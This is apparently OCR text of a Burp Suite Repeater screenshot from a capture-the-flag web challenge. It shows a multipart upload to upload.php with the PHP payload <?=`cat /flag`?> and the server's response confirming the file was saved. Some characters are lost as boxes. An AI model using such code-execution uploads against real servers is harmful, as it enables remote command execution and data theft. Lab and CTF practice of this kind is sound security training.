 Burp Project Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Proxy Target Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Target: http://
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=---------------------------18209921724018148
6143518729054
8 Content-Length: 356
9 Origin: http://yuanshen.life:33598
10 Connection: close
11 Referer:
http://yuanshen.life:33598/index.php?file=upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------182099217240181486143518
729054
15 Content-Disposition: form-data; name="upfile";
filename="1.txt"
16 Content-Type: text/x-python
17
18 <?=`cat /flag`?>
19 -----------------------------182099217240181486143518
729054
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------182099217240181486143518
729054--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Fri, 16 Feb 2024 03:32:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 1734
8
9 txt□□□□<br>
□□□:uploads/1.txt<br>
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
15 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
16 <title>
□□□□
</title>
17 <style>
18 body{
19 font-family:Arial,sans-serif;
20 margin:0;
Search 0 highlights
Insp
Selec
Sele
<?=
Dec
Requ
Requ
Requ
Requ
Requ
Resp
Done